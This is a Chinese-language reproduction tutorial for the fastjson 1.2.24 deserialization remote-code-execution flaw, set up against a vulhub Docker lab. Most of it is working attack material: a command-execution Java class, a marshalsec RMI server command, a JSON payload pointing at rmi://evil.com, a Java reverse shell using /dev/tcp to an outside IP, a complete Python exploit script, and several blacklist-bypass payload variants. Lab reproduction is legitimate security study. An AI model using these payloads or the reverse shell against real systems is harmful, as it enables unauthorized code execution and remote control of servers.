您好,登录后才能下订单哦!
本篇文章为大家展示了怎么解析fastjson 1.2.24 反序列化RCE漏洞复现,内容简明扼要并且容易理解,绝对能使你眼前一亮,通过这篇文章的详细介绍希望你能有所收获。
Port : 8090
fastjson 在解析 json 的过程中,支持使用 autoType 来实例化某一个具体的类,并调用该类的 set/get 方法来访问属性。通过查找代码中相关的方法,即可构造出一些恶意利用链。
根据官方给出的补丁文件,主要的更新在这个 checkAutoType 函数上,而这个函数的主要功能就是添加了黑名单,将一些常用的反序列化利用库都添加到黑名单中。
如下测试环境借助 vulhub 的 docker 镜像,附上 P 师傅的链接:https://github.com/vulhub/vulhub
运行测试环境:
docker-compose up -d
环境运行后,访问 http://your-ip:8090即可看到 JSON 格式的输出。

我们向这个地址 POST 一个 JSON 对象,即可更新服务端的信息:
curl http://your-ip:8090/-H "Content-Type: application/json" --data '{"name":"hello", "age":20}'因为目标环境是 Java 8u102,没有 com.sun.jndi.rmi.object.trustURLCodebase的限制,我们可以使用 com.sun.rowset.JdbcRowSetImpl的利用链,借助 JNDI 注入来执行命令。

首先编译并上传命令执行代码,如 http://x.x.x.x:8989/TouchFile.class:
// javac TouchFile.java
import java.lang.Runtime;
import java.lang.Process;

public class TouchFile {
    static {
        try {
            Runtime rt = Runtime.getRuntime();
            String[] commands = {"bash","-c","touch", "/tmp/success"};
            Process pc = rt.exec(commands);
            pc.waitFor();
        } catch (Exception e) {
            // do nothing
        }
    }
}


注意:
String commands 在部分环境下需要添加 bash -c ,否则无法执行命令。
如果没有 web 服务,其实可以通过 php -S 0.0.0.0: port或者 python -m SimpleHTTPServer port临时搭建一个 web 服务器,其发布目录即当前执行目录。
然后我们借助 marshalsec项目,启动一个 RMI 服务器,监听 9999 端口,并制定加载远程类 TouchFile.class:
如果没有 maven 环境,需要安装一下,如下是安装步骤(以 win10 为例):
从官网下载安装包:apache-maven-3.6.3-bin.zip
解压 apache-maven-3.6.3-bin.zip
配置环境变量,MAVEN_HOME为解压后的根目录,我们最终需要将 %MAVEN_HOME%\bin;加到 Path 全局变量下。
验证是否成功,如果无报错,则执行成功,例如:
C:\Users\XXXX> mvn -version
Apache Maven 3.6.3 (cecedd343002696d0abb50b32b541b8a6ba2883f)
Maven home: D:\System_Relation\apache-maven-3.6.3\bin\..
Java version: 1.7.0_79, vendor: Oracle Corporation, runtime: D:\Program Files\Java\jdk1.7.0_79\jre
Default locale: zh_CN, platform encoding: GBK
OS name: "windows 8.1", version: "6.3", arch: "amd64", family: "windows"
通过 git clone 或者直接下载压缩包的方式,将项目源代码完成的克隆下来
在项目目录下,直接编译。
最终会生成 marshalsec-0.0.3-SNAPSHOT-all.jar这样一个文件
将生成的 marshalsec-0.0.3-SNAPSHOT-all.jar包部署到公网的一台 VPS 上,执行如下脚本
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://x.x.x.x:port/#TouchFile" 9999
如果上述的步骤一直不成功,可以直接使用别人已编译好的 jar 包,推荐一个 github项目,选择【fastjson】=>【marshalsec-0.0.3-SNAPSHOT-all.jar 】:
漏洞利用脚本库注意:该 jar 包使用 jdk 1.8 编译。

向靶场服务器发送Payload,带上 RMI 的地址:
POST / HTTP/1.1
Host: your-ip:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 160

{
    "b":{
        "@type":"com.sun.rowset.JdbcRowSetImpl",
        "dataSourceName":"rmi://evil.com:9999/TouchFile",
        "autoCommit":true
    }
}

可见,命令 touch /tmp/success已成功执行:
引申:

既然可以执行命令,自然可以反弹 shell,只需要修改之前的 Touch_File.java 中的 command 部分即可。以下是代码参考:
// javac shell_re.java
import java.lang.Runtime;
import java.lang.Process;
public class shell_re {
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"/bin/bash","-c","exec 5<>/dev/tcp/x.x.x.x/19527;cat <&5 | while read line; do $line 2>&5 >&5; done"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
}反弹 shell 成功:
exphub
#!/usr/bin/python3
# -*- coding:utf-8 -*-
# author:zhzyker
# from:https://github.com/zhzyker/exphub

import sys
import requests

if len(sys.argv)!=3:
    print('+------------------------------------------------------------------------------------+')
    print('+ DES: by zhzyker as https://github.com/zhzyker/exphub                               +')
    print('+      RMIServer: rmi://ip:port/exp                                                  +')
    print('+      LDAPServer: ldap://ip:port/exp                                                +')
    print('+------------------------------------------------------------------------------------+')
    print('+ USE: python3 <filename> <target-ip> <RMI/LDAPServer>                               +')
    print('+ EXP: python3 fastjson-1.2.24_rce.py http://1.1.1.1:8080/ ldap://2.2.2.2:88/Object  +')
    print('+ VER: fastjson<=1.2.24                                                              +')
    print('+------------------------------------------------------------------------------------+')
    sys.exit()

url = sys.argv[1]
server = sys.argv[2]

headers = {
    'Host': "127.0.0.1",
    'Content-Type': "application/json",
    'Accept-Encoding': "gzip, deflate",
    'Connection': "close",
    'Accept': "*/*",
    'User-Agent': "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100 Safari/537.36"
    }

payload = """
    {
        "b":{
            "@type":"com.sun.rowset.JdbcRowSetImpl",
            "dataSourceName":"%s",
            "autoCommit":true
        }
    }
    """ %server

try:
    r = requests.post(url, payload, headers=headers, timeout=10)
    print ("[+] RMI/LDAP Send Success ")
except:
    print ("[-] RMI/LDAP Send Failed ")
此外还有其他版本的 Exp,这里不再一一列举。单独列一下 payload:
payload = """
{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"%s", "autoCommit":true}
""" %serverpayload = """
{"@type":"LLcom.sun.rowset.JdbcRowSetImpl;;","dataSourceName":"%s", "autoCommit":true}
""" %serverpayload = """
{"@type":"[com.sun.rowset.JdbcRowSetImpl"[{,"dataSourceName":"%s", "autoCommit":true}
""" %serverpayload = """
{"@type":"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory","properties":{"data_source":"%s"}}
""" %serverpayload = """
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "%s",
"autoCommit": true
}
}
""" %serverpayload = """
{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"%s"}
""" %serverpayload = """
{"@type":"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup","jndiNames":"%s"}
""" %server
A1:由于官网对这些插件的及时更新,而 pom.xml 中的链接已无法获取到对应的版本:

截至我写这篇文章时,官网推荐的写法已变成 3.0.0-M5

因此可以通过以下方式来解决
离线下载的方式,下载老插件
(推荐)通过配置 mirror 镜像来解决这个,参考资料:https://developer.aliyun.com/article/613873
[ERROR] Failed to execute goal org.apache.maven.plugins:maven-compiler-plugin:3.1:compile (default-compile) on project marshalsec: Fatal error compiling: 无效的目标发行版: 1.8 -> [Help 1]”A2:通过调整 JDK 版本解决,参考链接:https://www.cnblogs.com/shenrong/p/7129210.htmlhttps://blog.csdn.net/fanrenxiang/article/details/80864908

Failed to execute goal org.apache.maven.plugins:maven-surefire-plugin:2.19.1:test (default-test) on project marshalsec: There are test failures”
A3:surefire 是一个测试插件,默认情况下,surefire 会执行文件名以 Test 开头或结尾的测试用例,或者是以 TestCase 结尾的测试用例。其实可以跳过该步骤。参考链接:https://www.cnblogs.com/lxcy/p/8279899.html
上述内容就是怎么解析fastjson 1.2.24 反序列化RCE漏洞复现,你们学到知识或技能了吗?如果还想学到更多技能或者丰富自己的知识储备,欢迎关注亿速云行业资讯频道。
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。